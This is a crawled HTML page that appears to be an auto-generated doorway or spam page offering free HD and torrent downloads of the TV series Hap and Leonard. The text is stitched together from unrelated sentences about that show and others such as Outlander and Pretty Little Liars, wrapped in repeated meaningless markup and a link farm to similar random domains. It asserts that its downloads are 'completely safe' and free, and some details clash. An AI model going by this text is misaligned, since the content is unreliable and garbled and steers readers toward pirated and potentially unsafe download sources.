

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembloptibir.web.app/193.html
body_size: 2858
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembloptibir.web.app/193.html" /><title>Download hap and leonard season 1 full hd</title><script src="https://sembloptibir.web.app/lhp53fftj4ih.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- suknama --><div class="hallmare"></div><div class="thioulyamai" id="myadempddad"></div><div class="nightyfre"></div><div class="fchatonger"></div><div class="ozoner"></div><!-- comanbuzz --><div class="beakthgasthigg"></div><div class="sorraistel" id="livagar"></div><h1>Download hap and leonard season 1 full hd</h1><!-- suknama --><div class="hallmare"></div><div class="thioulyamai" id="myadempddad"></div><div class="nightyfre"></div><div class="fchatonger"></div><div class="ozoner"></div><!-- comanbuzz --><div class="beakthgasthigg"></div><div class="sorraistel" id="livagar"></div><!-- kegesi --><div class="tespeafin" id="eposca"></div><!-- enintab --><div class="tradforssuf"></div><div class="dextfallmall" id="mipertecz"></div><div class="apnapa"></div><!-- tingsime --><div class="tsarlati" id="ulfihil"></div><div class="siodimhomb" id="catuco"></div><!-- kpeluatin --><p>Here you can download tv show pretty little liars season 1, 2, 3, 4, 5, 6, 7 full episodes in mp4 mkv and avi. Best action movies 2016 hd leonardo dicaprio drama hollywood movies 1080p action tv. Chock full of eccentric characters, hap and leonard provides a country twist on the classic mystery thriller. As they close in on the stolen money, hap, leonard and trudy revisit their pasts. When florida grange goes missing in the klaninfested town of grovetown, hap and leonard set out to find her. The series was written and developed by nick damici and jim mickle, who had previously adapted lansdales cold in july and was directed by mickle. Loyalties are tested within the gang during a fateful gathering at leonards house.</p> <p>Download the umbrella academy season 1 or watch online. He was raised by his uncle who shunned him after learning he was gay. Scroll down for more information about how to download hap and leonard season 3 torrent. Tv series outlander season 1, 2, 3, 4, 5 download full. I really hope there is a 3rd series commissioned for this fantastic show. Tv show hap and leonard season 1, 2, 3 download full episodes and watch in hd 480p, 720p, 1080p. Watch hap and leonard online full episodes of season 3 to 1.</p> <p>For watch hap and leonard download full hd hd 720p. All episodes are available in hd quality 720p, 1080p for free. Trudy entices hap and leonard to team with new compatriots in the search for the lost loot. Based on the novels by joe lansdale, the sixhour series event follows hap collins.</p> <p>The quirky one liners, the comedy and the action fit together superbly. Here is the list of all the episodes of season 1 of the television series of the umbrella academy with a short summary. Latest full episodes of hap and leonard online amc. Watch hap and leonard episodes online season 1 2016 tv.</p> <p>A hap and leonard novel 1 vintage crimeblack lizard full ebook. Best action movies 2016 hd leonardo dicaprio drama hollywood. Paco suggests buying cocaine in bulk to flip so they set off to meet pacos drug dealer, which leads them to an abandoned office where an unexpected duo await. However, when his uncle passes away, hap and leonard season 1 dvd he leaves his house and all his assets to leonard. The third season was inspired by the third novel in the hap and leonard series, titled the twobear mambo. A darkly comic swamp noir story of two best friends set in the late 1980s.</p> <p>Hap and leonard full tv series free download torrent hd 1080p x264 webdl dd5. Episode 102 dont miss the next episode of hap and leonard, wednesday march 9 at 109c. As the mystery unfolds, hap and leonard find themselves at odds with a cast of characters so tough they could chew the bumper off a pickup truck, including a possibly corrupt sheriff, and the leader of the caucasian knights. Mar 02, 2016 watch hap and leonard full episodes online. After forcing leonard to dig up the money, angel and soldier find a surprise, and later, leonard and hap try to find a way out, but trudy holds her ground. Set in the late 1980s hap and leonard is a darkly comic swamp noir of two best friends, one femme fatale, a crew of washed up revolutionaries, a pair of murderous psycho killers, some lost loot, and the fuzz. As the group closes in on the stolen money, hap, leonard, and trudy revisit their past. Hap and leonard s02e01 mucho mojo hd online by sundancetv.</p> <p>They end up in an office where an unexpected duo await. Download hap and leonard seasons 1,2,3,4 hd 720p episodes. Our links have no ads and are completely safe downloads, no torrents. Stream all 6 hap and leonard season 2 episodes free on tvraven. Hap and leonard season 1 episode 6 eskimos full hd. Set in the late 1980s hap and leonard is a darkly comic swamp noir of two best friends, one femme fatale. Hap and leonard tv show season 1, 2, 3 download full episodes. Here you can download tv show outlander season 1, 2, 3, 4, 5 full episodes in mp4 mkv and avi. Hap and leonard season 3 torrent 2018 download etrg. The umbrella academy season 1 2019 episodes summary with full hd free streaming, downloading and torrent links. When haps seductive exwife trudy fawst christina hendricks resurfaces with a deal they cant refuse, a simple getrichquick scheme snowballs into bloody mayhem. Tvraven hap and leonard season 3 s03 full episodes online.</p> <p>Hap and leonard season 3 is one of the series that you can download torrent or magnet on etrg website. Season 1, episode 02 the bottoms next on hap and leonard. Sep 24, 2016 hap and leonard is an american television drama series based on the characters hap and leonard, created by novelist joe r. Hap and leonard escape the thicket and return to grovetown more determined than ever to find florida.</p> <p>Set in the late 1980s, hap and leonard is a darkly comic swamp noir story of two best friends, one femme fatale, a crew of washedup revolutionaries, a pair of murderous psychokillers, some lost loot, and the fuzz. Hap and leonard season 4 episode 1 hd offcial sundancetv. After counting the money, the gang discovers theres not enough for their cause. For watch hap and leonard download full hd hd 1024p.</p> <p>Lansdale, the series follows hap collins, an east texas white boy with a weakness for southern women, and leonard pine, a gay, black vietnam vet with a hot temper. However, before they can call charlie for back up, truman browns gang arrives, outnumbering and overpowering them. Hap and leonard season 3 episode 4 full watch online. Hbo alumni michael kenneth williams the wire and james purefoy rome star as best buddies in need of a break. Hap and leonard s01 ep01 savage hd watch dailymotion video.</p> <p>Watch hap and leonard episodes online season 1 2016. Mar 02, 2016 all 30 songs featured in hap and leonard season 1 soundtrack, listed by episode with scene descriptions. Hap and leonard s01 ep01 savage hd stream watch hap and. Pretty little liars season 1, 2, 3, 4, 5, 6, 7, 8 download. Mar 02, 2016 watch hap and leonard season 1 episode 1 online savage season. Tvraven hap and leonard season 2 s02 full episodes online. Hap and leonard season 1 watch episodes streaming online.</p> <p>Download hap and leonard season 1 full episodes free. Hap and leonard,watch tv online, free full tv episodes, tv streaming online, stream episodes of game of thrones,the big bang theory,the vampire diaries,the walking dead and many more hit shows. Leonard has zero tolerance for racist or antigay slurs. Lansdale and adapted from his series of novels of the same name. After lifelong best friends hap and leonard lose their jobs, a seductive figure from hap s past resurfaces with a shadowy plan to score some major cash. Hap and leonard tv show season 1,2,3 download full episodes. Seasons 1,2,3,4 are available for downloading in good and high hd quality. Hap and leonard torrent download full tv series, hap and leonard videos, hap and leonard tv series trailer. Season 1, episode 5 march 30, 2016 after forcing leonard to dig up the money, angel and soldier find a surprise, and later, leonard and hap try to find a way out, but trudy holds her ground.</p> <p>Hap and leonard is an american television drama series based on the characters hap and leonard, created by novelist joe r. This crime tv show was created by nick damici and it was published in 2018 with duration of 1 hour. Watch hap and leonard season 1 prime video amazon uk. Grisly new evidence leads hap and leonard on a wild goose chase across town.</p> <p>Currently you are able to watch hap and leonard season 1 streaming on netflix, directv or buy it as download on. We have full episodes of hap and leonard season 1 tv series in high quality hd. Hap and leonard is full of memorable characters that it introduces with. Loyalties are tested during a gathering at leonards house. This season, hap and leonard embark on a desperate search for florida, who has disappeared in a community filled with ku klux klan members. Sundancetv latest movies, full episodes and extras.</p><!-- suknama --><div class="hallmare"></div><div class="thioulyamai" id="myadempddad"></div><div class="nightyfre"></div><div class="fchatonger"></div><div class="ozoner"></div><a href="https://sembloptibir.web.app/1535.html">1535</a> <a href="https://sembloptibir.web.app/363.html">363</a> <a href="https://sembloptibir.web.app/1159.html">1159</a> <a href="https://sembloptibir.web.app/1431.html">1431</a> <a href="https://sembloptibir.web.app/832.html">832</a> <a href="https://sembloptibir.web.app/1085.html">1085</a> <a href="https://sembloptibir.web.app/937.html">937</a> <a href="https://sembloptibir.web.app/618.html">618</a> <a href="https://sembloptibir.web.app/1121.html">1121</a> <a href="https://sembloptibir.web.app/1174.html">1174</a> <a href="https://sembloptibir.web.app/697.html">697</a> <a href="https://sembloptibir.web.app/45.html">45</a> <a href="https://sembloptibir.web.app/719.html">719</a> <a href="https://sembloptibir.web.app/732.html">732</a> <a href="https://sembloptibir.web.app/355.html">355</a> <a href="https://sembloptibir.web.app/1020.html">1020</a> <a href="https://sembloptibir.web.app/402.html">402</a> <a href="https://sembloptibir.web.app/383.html">383</a> <a href="https://sembloptibir.web.app/197.html">197</a> <a href="https://sembloptibir.web.app/933.html">933</a> <a href="https://sembloptibir.web.app/1289.html">1289</a> <a href="https://sembloptibir.web.app/1490.html">1490</a> <a href="https://sembloptibir.web.app/868.html">868</a> <a href="https://sembloptibir.web.app/212.html">212</a> <a href="https://sembloptibir.web.app/133.html">133</a> <a href="https://sembloptibir.web.app/1340.html">1340</a> <a href="https://sembloptibir.web.app/927.html">927</a> <a href="https://sembloptibir.web.app/851.html">851</a> <a href="https://sembloptibir.web.app/1237.html">1237</a> <a href="https://sembloptibir.web.app/1455.html">1455</a> <a href="https://sembloptibir.web.app/368.html">368</a> <a href="https://suppcacuchor.web.app/1100.html">1100</a> <a href="https://rautenmaber.web.app/783.html">783</a> <a href="https://comppresunun.web.app/1050.html">1050</a> <a href="https://adhowniza.web.app/1037.html">1037</a> <a href="https://sembbasthirspers.web.app/772.html">772</a> <a href="https://piefloorgore.web.app/66.html">66</a> <a href="https://greenygdiatrat.web.app/360.html">360</a><!-- suknama --><div class="hallmare"></div><div class="thioulyamai" id="myadempddad"></div><div class="nightyfre"></div><div class="fchatonger"></div><div class="ozoner"></div><!-- comanbuzz --><div class="beakthgasthigg"></div><div class="sorraistel" id="livagar"></div><!-- kegesi --><div class="tespeafin" id="eposca"></div><!-- enintab --><div class="tradforssuf"></div></body></html>